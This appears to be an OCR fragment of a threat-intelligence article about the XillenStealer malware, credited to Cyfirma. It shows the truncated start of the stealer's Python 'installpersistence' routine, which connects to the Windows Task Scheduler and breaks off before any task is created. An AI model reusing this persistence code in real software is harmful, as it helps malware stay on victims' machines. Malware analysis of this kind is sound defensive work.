
XillenStealer (Source – Cyfirma)
After initial execution, the stealer invokes
def installpersistence():

    try:

        if OSTYPE == "Windows":

            scheduler = win32com.client.Dispatch("Schedule.Service")

            scheduler. Connect()

            root = scheduler.GetFolder("\")
